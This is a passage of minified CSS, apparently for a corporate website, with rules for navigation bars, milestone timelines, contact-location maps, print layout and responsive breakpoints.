20px}.sector-stats{border:none;margin:0;padding:0}.sector-stats .info-item{padding:40px 10px 20px}.child-nav-bar{background-color:#edeeee;float:left;margin-bottom:20px;width:100%}.child-nav-bar ul{list-style:none;margin:0;padding:0;text-align:center}.child-nav-bar li{display:inline-block;float:none;width:auto}.child-nav-bar a{color:#333;display:block;font-size:14px;padding:18px 30px;position:relative;text-decoration:none;text-transform:uppercase;transition:all .3s linear}.child-nav-bar a:after{border-right:1px solid #999;content:"";display:inline-block;padding:8px 0;position:absolute;right:0;top:20px}.child-nav-bar a.active,.child-nav-bar a:hover{background-color:#999;color:#fff;transition:all .3s linear}.child-nav-bar li:last-child a:after{display:none}.portfolio-heading{float:left;margin:30px 0 10px;width:100%}.quote-container{background-color:#f6f6f6;float:left;margin-bottom:20px;padding:20px 0;width:100%}.quote{float:left;width:86%}.quote-content{float:left;padding-top:30px;width:70.5%}.quote-content p{font-size:15px}.quote-content i{font-family:Times,serif;font-size:20px}.quote-content i,i{font-style:italic}.quote-image{float:right;width:19.6%}.at-a-glance-container{float:left;width:100%}.at-a-glance{float:left;width:95%}.at-a-glance h3{max-width:540px}.left-facts{float:left;margin-right:3%;width:23%}.map-img{float:left;margin-top:40px;width:48%}.right-facts{float:right;width:23%}.facts{color:#003865;float:left;width:100%}.facts .info-item{float:left;max-width:none;padding:50px 15px 40px;width:100%}.facts .info-label{min-height:50px}.footer-note-link{font-size:14px;margin-bottom:40px}.milestones-container{border-top:1px solid #999;float:left;margin-bottom:20px;padding-top:40px;width:100%}.milestones-container h3{color:#333}.milestones-container h3 span{font-size:17px;font-weight:400}.milestones{float:left;position:relative;width:100%}.milestone-hide-scroll{float:left;height:176px;overflow:hidden;width:20%}.milestone-year-container{box-sizing:content-box;float:left;height:100%;overflow-y:scroll;padding-left:20px;padding-right:17px;width:100%}.milestone-year{color:#b3b3b3;cursor:pointer;float:left;font-size:24px;padding:10px 0;width:100%}.milestone-year,.milestone-year.active{font-family:Arial,sans-serif;font-weight:400;transition:all .6s linear}.milestone-year.active{color:#003865;font-size:32px}.milestone-year.active:after{content:">";display:inline-block;padding-left:10px}.milstone-values-container{opacity:1;width:70%}.milestone,.milstone-values-container{float:right;position:absolute;right:0;top:0}.milestone{opacity:0;overflow:hidden;padding:50px 0;transition:all .6s linear;width:100%}.milestone.active{opacity:1;transition:all .6s linear}.milestone-attributes{color:#003865;display:table;width:100%}.milestone-title{width:40%}.milestone-info,.milestone-title{display:table-cell;padding:0 10px}.milestone-info{border-left:1px solid #003865;text-align:center}.milestone-value{display:block;font-family:Times,serif;font-size:60px;line-height:42px;margin-bottom:10px}.milestone-value img{display:inline-block;float:none}.milestone-value span{font-size:30px;line-height:23px}.milestone-label{display:inline-block;font-family:Arial,sans-serif;font-size:17px;font-weight:400}.contact-list-container{background-color:#f6f6f6;float:left;margin-bottom:40px;padding-bottom:20px;padding-top:40px;width:100%}.contact-list{float:left;width:100%}.contact{float:left;padding-bottom:20px;padding-right:20px;width:20%}.contact a{color:#333}.contact-email,.contact-name{float:left;width:100%}.us-dislaimer-container{background-color:#fff;height:100%;left:0;overflow:scroll;position:fixed;top:0;width:100%;z-index:99999}.us-dislaimer-content{left:50%;max-width:600px;padding:20px;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.contact-banner{float:left;position:relative;width:100%}.contact-banner .contact-banner-content{left:80px;position:absolute;top:110px;width:37%;z-index:9}.contact-banner .contact-banner-content h1{color:#333;font-family:Arial;font-size:16px;font-weight:400;line-height:24px;margin-bottom:30px;text-align:left;text-transform:uppercase}.contact-banner .contact-banner-content h2{color:#003865;font-family:Times,serif;font-size:30px;font-style:italic;line-height:36px;margin-bottom:25px}.contact-banner .banner-link a{border-bottom:none;color:#003865}.contact-banner .banner-link a.active{border-bottom:1px solid #003865}.contact-banner .contact-banner{display:none;float:left;position:relative;width:100%}.contact-banner .contact-banner.active{display:block}.contact-banner .map-pointer{cursor:pointer;position:absolute}.contact-banner .map-pointer-heading{bottom:-10px;display:none;left:20px;position:absolute}.contact-locations-container{float:left;width:100%}.contact-locations-container .contact-left{float:left;width:20%}.contact-locations-container ul{list-style:none;margin:0;padding:0}.contact-locations-container ul li{cursor:pointer;font-size:22px;font-weight:700;list-style-position:outside;margin-bottom:20px;overflow:hidden}.contact-locations-container ul .active,.contact-locations-container ul a,.contact-locations-container ul a:hover{color:#333;text-decoration:none}.contact-locations-container ul .active,.contact-locations-container ul a:hover{font-weight:700}.contact-locations-container ul ul{display:none;margin:50px 0 20px}.contact-locations-container ul li li{font-size:17px;font-weight:400;list-style-position:outside;margin-bottom:10px;overflow:hidden}.contact-locations-container ul li li a{color:#999}.contact-locations-container ul li li:last-child{margin-bottom:0}.contact-locations-container ul li.active-region ul{display:block}.contact-locations-container .contact-right{float:right;margin-right:1.5%;margin-top:75px;min-height:400px;position:relative;width:70%}.contact-locations-container .location-details{background-color:#fff;float:left;height:0;position:relative;visibility:hidden;width:100%;z-index:1}.contact-locations-container .location-details.active{display:block;height:100%;visibility:visible;z-index:2}.contact-locations-container .location-details p{font-size:18px;line-height:26px;margin-bottom:0}.contact-locations-container .location-details p.address-content{margin-bottom:20px}.contact-locations-container .address{float:left;width:30%}.contact-locations-container .map{background-image:url(/assets/dist/static/loading.gif);background-position:50%;background-repeat:no-repeat;float:right;height:400px;width:62%}.acc-toggle-container.no-img .acc-content.location-content,.acc-toggle.no-img .acc-content.location-content{border-bottom:none}@media print{a,blockquote,h1,h2,h3,h4,h5,h6{page-break-inside:avoid}h1,h2,h3,h4,h5,h6{page-break-after:avoid}h3{font-size:18px}img{page-break-after:avoid}img,pre,table{page-break-inside:avoid}dl,ol,ul{page-break-before:avoid}p:empty{display:none}p:last-child{margin-bottom:0}iframe,ins{display:none;height:0!important;line-height:0pt!important;overflow:hidden!important;white-space:nowrap;width:0!important}.pw,.pw-medium,.pw-small{margin:0 auto;width:100%}p{float:left;font-family:Arial,sans-serif;font-weight:400;margin:0 0 18px;position:relative;width:100%}.accordion-toggle,.asterisks-list li,.date-heading,.label,.news-date,.news-title,.press-about-container,.value,p{font-size:14px!important}.press-contact-container h3{margin-bottom:10px}header.desktop{border-top:none;position:relative}.logo{margin:0 0 10px;width:100%}.background-overlay:before,.breadcrumb-container,.home-slider-container,.img-person:before,.nav-container,.print-email,.search-bar,.video-list-main .video-item-main .video-thumb:before,footer{display:none}.press-about-container{background-color:#fff;border-top:none;margin-top:0;padding:0}.site-content{display:block;padding:10px 0 0;width:100%}.accordion-container,.accordion-content,.breadcrumb-container ul,.case-study-left,.container-indent,.container-indent-news,.content-container-news{display:block;padding:0;width:100%}.content-block{margin-bottom:0}.press-contact-container{margin-top:0}.banner-image,.banner-image img{display:none}.banner-content{color:#333;display:block;left:0;margin-top:20px;position:relative;text-align:left;top:0;transform:none}.banner-content .banner-heading,.banner-content .banner-subheading{color:#333;margin-bottom:0;padding-bottom:0;text-align:left}.case-study-container{margin:10px 0 0;padding:0}.accordion-toggle{padding:10px 0}.accordion-content{display:block!important;padding:0}.accordion-content .fiftyfifty{margin-bottom:10px}.case-study-container .accordion-container{page-break-inside:avoid}.case-study-container .accordion-container .asterisks-list li,.case-study-container .accordion-container .news-date,.case-study-container .accordion-container .news-title{padding-left:0;padding-right:0}.asterisks-list li,.news-item{margin-bottom:10px}.case-study-logo img{width:40%}.col-image{background-image:none!important}.col-image,.col-image .banner-icon{float:left;position:relative;text-align:left;width:100%}.col-image .banner-icon{left:0;top:0;transform:none}.col-image .banner-icon span{color:#333;font-size:20px}.col-image .ico-video:before{display:none}.col-content{min-height:auto!important;padding:10px 0 0;width:100%}.fifty-fifty-banner-container.bg-grey .text-image-module,.text-image-module{background-color:#fff}.btn-link{font-size:14px}.col-content .btn-link{bottom:0;position:relative}.sector-list-fifty-fifty{position:relative!important}.internal-news-list{display:block}.acc-toggle .img-acc,.news-thumb:before{display:none}.heading-acc{border-bottom:1px solid #ccc;bottom:0;color:#333;font-size:24px;padding:0 0 5px;position:relative;text-align:left}.heading-acc span{border-bottom:0}.acc-content{display:block;height:auto;margin:0!important;padding:10px 0;width:100%!important}.one-col{width:100%}.acc-toggle,.acc-toggle-container{width:100%!important}.acc-toggle-container{margin-bottom:20px!important}.active.acc-content{padding:0}.info-bar-heading{margin-bottom:0}.milestones-container,.nested-content-accordion .info-bar{border:0}.left-facts,.right-facts{margin:0;width:100%}.left-facts .facts,.right-facts .facts{display:table}.left-facts .facts .info-item,.right-facts .facts .info-item{float:none;max-width:none;padding:10px;width:auto}.map-img{margin-top:0;text-align:center;width:100%}.map-img img{display:inline-block;float:none}.info-item.info-bar-content{padding:0;width:auto}.info-bar a.info-item .info-label{border-bottom:0}.footer-note-link{margin-bottom:0}.full-width-content{padding-bottom:0}.full-width-content .full-width-content{padding:0}.full-width-content .two-col{margin-bottom:0}.sector-list{margin:0!important}.grid-view .investment-img:before,.image-item-main .image-thumb:before,.sector-list img{display:none}.heading-thumb{bottom:0;color:#333;float:left;font-size:14px;position:relative;width:100%}.lSSlideOuter .lSGallery li,.lSSlideOuter .lSPager,.lSSlideOuter .lightSlider,.lSSlideOuter .lightSlider>*{height:auto!important;width:100%!important}.lSPager{display:none}.two-col{column-count:1}.banner-icon{display:none!important}.child-nav-bar,.info-value img,a.fund-left{display:none}.fund-left{margin-top:20px;width:100%}.fund-right{width:100%}.fund-contact-left,.fund-contact-right{height:auto!important;min-height:auto;padding:0;width:100%}.quote-container{background-color:#fff;margin-bottom:0;padding-bottom:0}.quote-container .quote{width:100%}.quote-container .quote-content{width:75%}.quote-container .quote-image{width:22%}.media-container{padding:0}.image-list-container,.video-list-container{padding-top:0}#contact-form,.ico-download:before{display:none}.contact-locations-container ul ul{display:block}.contact-locations-container .location-details{height:100%;margin-bottom:20px;visibility:inherit}.contact-left,[data-id=contact-form]{display:none}.contact-locations-container .contact-right{margin-right:0;margin-top:20px;width:100%}.contact-locations-container .map{display:none}.print-only{display:block}.content-container{max-width:100%;padding:0;width:100%}.person-internal .person-thumb{display:none}.active-person{display:block!important}.active-person .heading-thumb{display:none}.active-person:atfer{display:none}.person-content{width:100%}.person-open-bio{padding:20px 0 0}.sector-links{margin-top:20px}.person-thumb .heading-thumb{height:60px}#team-list{margin:0}#team-list .sector-links{margin-top:0}#team-list .job-title{margin-bottom:20px}.info-bar.bg-blue{background-color:#fff}.info-bar.bg-blue .btn-link span,.info-bar.bg-blue .info-label,.info-bar.bg-blue .info-value{color:#333}.info-item{padding:10px}.info-bar .btn-link{margin-top:0;padding-bottom:20px}.info-value{font-size:40px}.sector-list-fifty-fifty .info-item{padding:20px 10px}.sector-list-fifty-fifty{bottom:0;margin:0!important}}@media only screen and (max-width:1406px){.grid-view .hover-content .investment-logo{padding:0}.info-item .info-label{font-size:12px}}@media only screen and (max-width:1320px){.search-bar .container-indent{padding:0 1.5%}.select-item:first-of-type,.select-item:nth-of-type(2),.select-item:nth-of-type(3){width:16%}.grid-view .investment,.person-thumb{width:33.333%}.main-nav li{padding:0 23px 17px}.breadcrumb-container ul{max-width:772px;width:75%}}@media only screen and (max-width:1170px){.container-indent{padding-left:30px}.fund-content{padding:60px 30px 50px}.fund-contact-left,.fund-contact-right{padding:60px 30px 20px}.select-item:first-of-type,.select-item:nth-of-type(2),.select-item:nth-of-type(3){width:14%}.main-nav li{padding:0 18px 17px}.breadcrumb-container ul{max-width:710px;width:70%}.col-content{padding:40px 30px 30px}.info-item.info-content-container{padding:0 30px;width:32%}.acc-content .pw{padding:0}.accordion-container,.case-study-left{width:46%}.person-content{width:80%}.fund-right{padding:30px 20px 20px}.contact-banner .map-pointer{margin-left:-1px;margin-top:-5px}}@media only screen and (max-width:1100px){.main-nav .site-tools{min-width:auto}.breadcrumb-container ul{max-width:642px;width:67%}}@media only screen and (max-width:1024px){.container-indent-news{padding-left:30px}.sector-list-fifty-fifty{width:auto!important}.sector-list-fifty-fifty .info-item .info-label{font-size:14px;text-transform:uppercase}.language-content .content-container{max-width:100%;width:100%}.language-content .content-container .one-col{width:100%}}@media only screen and (max-width:1023px){.main-nav .site-tools{min-width:auto}.main-nav li{padding:0 13px 17px}.site-search{right:90px}.breadcrumb-container ul{max-width:634px;padding-left:30px;width:100%}.ico-grid-view{margin-left:10px}.search-bar form{width:100%}.news-item-main .news-item-title{padding-bottom:0;width:100%}.news-item-main .news-date-list{width:20%}.news-item-main .news-company-list{width:30%}.news-item-main .news-sector-list{width:50%}.acc-content .nested-content-accordion,.acc-content .nested-content-accordion .pw{padding:0}.info-item.info-bar-content{padding:0 20px 0 30px;width:30%}}@media only screen and (max-width:960px){header.mobile{display:block}header.desktop{display:none}.mobile-location-container{display:block}.breadcrumb-container,.home-slider-container{margin-top:85px}.breadcrumb-container ul{max-width:100%;padding-left:30px;width:100%}.select-item{border-right:none;margin-bottom:10px;width:49%!important}.grid-view .investment,.person-thumb{width:50%}.person-content{width:100%}.two-col{column-count:1;float:left}.one-col-small,.two-col{padding-right:5%;width:100%}.fund-left,.right-img{width:100%}.fund-right{padding:30px 60px 20px;width:100%}.fund-contact-left,.fund-contact-right{width:100%}.contact-banner .map-pointer{margin-left:-3px;margin-top:-10px}.contact-banner .contact-banner-content{left:30px;position:absolute;top:40px;width:37%;z-index:9}.content-container{max-width:100%}.contact{width:100%}.info-value{font-size:48px}.fifty-fifty-banner-container.nested-banner .col-content{min-height:100%!important;width:100%}.fifty-fifty-banner-container.nested-banner .col-image{float:left;padding-top:90%;position:relative;width:100%}.fifty-fifty-banner-container.nested-banner .sector-list-fifty-fifty{bottom:0;margin:0!important;position:relative!important}.fifty-fifty-banner-container.nested-banner .sector-list-fifty-fifty .info-item{padding:40px 10px}.fifty-fifty-banner-container.nested-banner .text-image-module .col-content .btn-link{bottom:0;left:0;position:relative}}@media only screen and (max-width:800px){.banner-image{height:545px}.banner-content-full .banner-heading{font-size:35px;line-height:40px}.banner-content-full .banner-text{font-size:20px;line-height:28px;width:100%}.fifty-fifty-banner-container .pw{padding:0}.col-content{min-height:100%!important;width:100%}.col-image{float:left;padding-top:90%;position:relative;width:100%}.sector-list-fifty-fifty{bottom:0;margin:0!important;position:relative!important}.sector-list-fifty-fifty .info-item{padding:40px 10px}.acc-toggle,.acc-toggle-container,.acc-toggle-container.col-3,.acc-toggle.col-3{width:100%!important}.one-col{width:100%}.one-col.container-indent{padding-left:0}.acc-content .pw{padding:0 4%}.desktop-values{display:none!important}.mobile-scroll{display:block!important}.mobile-scroll .info-item{padding:40px 10px;width:100%}.info-bar{display:block;padding:0 0 40px;text-align:center}.info-bar.sector-list{display:block;padding:0}.info-bar .fw{display:block}.info-item{display:inline-block;padding:20px;width:49%}.nested-content-accordion .container-indent{padding-left:0}.nested-content-accordion .info-bar{padding:0 0 40px}.info-bar-heading{margin-bottom:0}.info-bar-container .info-item.info-bar-content{float:left;padding:0 60px 20px;width:100%}.info-bar .btn-link{margin-top:20px;padding-bottom:0}.map-img,.quote{width:100%}.map-img{float:left;margin-top:0;text-align:center}.map-img img{float:none}.left-facts,.right-facts{float:left;margin-right:0;width:100%}.left-facts .facts .info-item,.right-facts .facts .info-item{padding:20px 15px;width:50%}.news-item{float:left;margin-bottom:20px;padding:1px;width:100%}.media-content{padding-right:0}.media-contact{margin-right:8%!important;width:42%}.content-container-news{width:100%}.print-email{margin-bottom:20px;width:100%}.sector-list .info-item{border:none;display:inline-block}.child-nav-bar li{border-bottom:1px solid #999;float:left;width:100%}.child-nav-bar a:after{display:none}.col-3{float:left;margin-right:0;width:100%}footer .col-3{border-bottom:1px solid #999;border-right:none!important;margin-bottom:30px;padding:0 0 30px!important}footer .col-3:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0!important}.footer-logo{float:left;padding-bottom:20px}.accordion-container,.case-study-container .print-email,.case-study-left{width:100%}.contact-locations-container{padding:0 4%}.contact-locations-container .address{margin-bottom:20px;width:100%}.contact-locations-container .map{height:380px;overflow:hidden;width:100%}.text-image-module .col-content .btn-link{bottom:0;left:0;position:relative}.grid-view .investment:hover .hover-content{display:none}.press-contacts{padding-right:0;width:100%}}@media only screen and (max-width:767px){.accordion-row,.internal-news-list{padding:0}.milestone-hide-scroll{width:30%}.milstone-values-container{width:68%}.milestone{padding:30px 0}.milestone-attributes,.milestone-title{display:block;float:left;width:100%}.milestone-title{margin-bottom:20px;text-align:center}.milestone-info{border-left:none;display:block;float:left;width:100%}.quote-content,.quote-image{width:100%}.fund-right{padding:30px 30px 20px}.fund-right .fiftyfifty{float:left;margin-bottom:40px;max-width:100%;width:100%}#homeslider .banner-links{bottom:0;left:0;position:absolute;text-align:center;width:100%;z-index:9}.banner-links{float:left;margin-top:30px;position:relative}.contact-banner .map-pointer{margin-left:-6px;margin-top:-15px}}@media only screen and (max-width:660px){.contact-form--input,.contact-form--label,.contact-form--label.label,.grid-view .investment,.person-thumb{width:100%}}@media only screen and (max-width:600px){.banner-image{height:500px}.media-contact{margin-right:0!important;width:100%}.news-item-main{padding:20px 0}.news-item-main .news-company-list,.news-item-main .news-date-list,.news-item-main .news-item-title,.news-item-main .news-sector-list{padding:0;width:100%}.contact-locations-container .contact-left{width:100%}.contact-locations-container .contact-right{border-top:1px solid #003865;margin-right:0;margin-top:20px;padding-top:20px;width:100%}.contact-locations-container ul li li{width:50%}.contact-banner .contact-banner-content{left:0;margin-top:20px;padding-left:30px;position:relative;top:0;width:100%}.contact-banner .contact-banner-content h1{margin-bottom:20px}.info-item{display:block;float:left;padding:20px;width:100%}.left-facts .facts .info-item,.right-facts .facts .info-item{padding:20px 15px;width:100%}.milestone-hide-scroll{float:left;height:150px;overflow:hidden;width:100%}.milstone-values-container{float:right;min-height:160px;opacity:1;position:relative;right:0;top:0;width:100%}.contact-banner .map-pointer{margin-left:-7px;margin-top:-18px}.lSAction>a{background-position:50%;background-repeat:no-repeat;padding:40px}.lSAction>.lSNext{right:0}.lSAction>.lSPrev{left:0}}@media only screen and (max-width:480px){.banner-image{height:420px}.banner-content{top:46%;transform:translate(-50%,-46%);-ms-transform:translate(-50%,-46%);-webkit-transform:translate(-50%,-46%)}.banner-heading{font-size:22px}.internal-banner .banner-content{width:80%}.select-item{border-right:none;margin-bottom:10px;width:100%!important}.container-indent{padding-left:0}.language-picker-container ul li{width:50%}.breadcrumb-container ul{padding-left:0}.fiftyfifty,.left-label,.right-value{width:100%}.left-label{margin-bottom:10px}.sector-list-fifty-fifty .info-item{padding:20px 10px 40px}.banner-content-full{bottom:90px;left:0;width:100%}.banner-content-full .banner-text{font-size:16px;line-height:20px}.banner-content-full .banner-heading{font-size:25px;line-height:30px}}@media only screen and (max-width:340px){.banner-image{height:370px}.banner-content{top:32%;transform:translate(-50%,-32%);-ms-transform:translate(-50%,-32%);-webkit-transform:translate(-50%,-32%)}}